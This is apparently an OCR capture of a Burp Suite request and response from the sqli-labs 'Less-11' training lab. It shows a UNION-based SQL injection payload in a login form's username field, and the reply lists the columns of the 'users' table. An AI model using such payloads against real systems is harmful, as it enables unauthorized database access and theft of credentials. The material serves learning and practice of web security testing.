 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 10.12.202.251:22699
3 Content-Length: 163
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:22699
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:22699/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=-1' union select 1,group_concat(column_name) from information_schema.columns
where table_schema=database() and table_name='users'#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your Login name:1
Your Password:id,username,password